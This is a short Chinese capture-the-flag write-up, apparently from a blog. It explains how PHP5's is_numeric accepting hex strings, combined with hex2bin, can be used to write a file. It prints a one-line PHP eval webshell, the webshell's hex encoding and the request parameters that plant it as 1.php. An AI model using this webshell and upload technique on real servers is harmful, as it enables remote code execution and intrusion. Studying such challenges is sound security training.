 考察点：hex2bin函数的使用
先来说下题目本意
is_numeric在php5的环境中，是可以识别十六进制的，也就是说，如果传入v2=0x66也是可以识别为数字的。
1 var_dump(is_numeric("0x66")); php5的环境下返回true php7返回false
之后经过截断我们就得到了16进制，而且是不带0x的，这时候就可以通过调用函数hex2bin将16进制转换成字
符串从而写入木马文件。（hex2bin如果参数带0x会报错）
具体做法：
首先将我们的一句话编码成16进制
1 <?php eval($_POST[1]);?>
2 0x3c3f706870206576616c28245f504f53545b315d293b3f3e
接着直接传入v2=0x3c3f706870206576616c28245f504f53545b315d293b3f3e&v3=1.php
post:v1=hex2bin
即可完成木马的写入。
https://blog.csdn.net/qq_40477290